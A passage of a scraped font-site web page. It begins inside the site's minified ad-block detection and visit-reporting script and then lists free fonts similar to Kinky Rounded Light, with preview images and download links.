d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Kinky-Rounded-Light.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Kinky-Rounded-Light.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Kinky Rounded Light?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Kinky Rounded Light include Opinio, Wytherness, Elgethy Condensed, Blogger Sans Light, Crossfit Demo Light. These fonts feature features rounded edges and a light, airy feel. The characters are evenly spaced with a modern, clean aesthetic. The uppercase letters have a consistent height, while the lowercase letters maintain a uniform x-height. The numbers and special characters are designed to complement the overall style." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/NMY_Kinky-Rounded-LightA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Kinky-Rounded-Light.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Kinky-Rounded-Light.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Kinky-Rounded-Light" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Kinky-Rounded-Light" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Kinky Rounded Light? 100  Free fonts alternatives to <a href="NMY_Kinky-Rounded-Light.font"><em class="crd">Kinky Rounded Light</em></a></h1><div>Free Fonts considered similar to Kinky Rounded Light include <b>Opinio, Wytherness, Elgethy Condensed, Blogger Sans Light, Crossfit Demo Light</b>. These fonts feature features rounded edges and a light, airy feel. The characters are evenly spaced with a modern, clean aesthetic. The uppercase letters have a consistent height, while the lowercase letters maintain a uniform x-height. The numbers and special characters are designed to complement the overall style.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Opinio.font" id="urlidt542289" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. Opinio">1. Opinio</a>
						<div class="row align-items-center no-gutters" id="hfid542289" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Opinio.font"  id="urlidi542289" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=542289&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpinioA.png" alt="Opinio Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpinioA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpinioA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Opinioa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Opinioa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Opinio0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Opinio01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpinioA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Opinio.font" id="urlidd542289" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Opinio.font">Opinio font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid542289"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Wytherness.font" id="urlidt293488" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Wytherness">2. Wytherness</a>
						<div class="row align-items-center no-gutters" id="hfid293488" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wytherness.font"  id="urlidi293488" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293488&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_WythernessA.png" alt="Wytherness Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_WythernessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_WythernessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wythernessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wythernessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wytherness0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wytherness01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_WythernessA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wytherness.font" id="urlidd293488" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wytherness.font">Wytherness font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293488"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Elgethy-Condensed.font" id="urlidt290388" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Elgethy Condensed">3. Elgethy Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid290388" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Elgethy-Condensed.font"  id="urlidi290388" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290388&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-CondensedA.png" alt="Elgethy Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
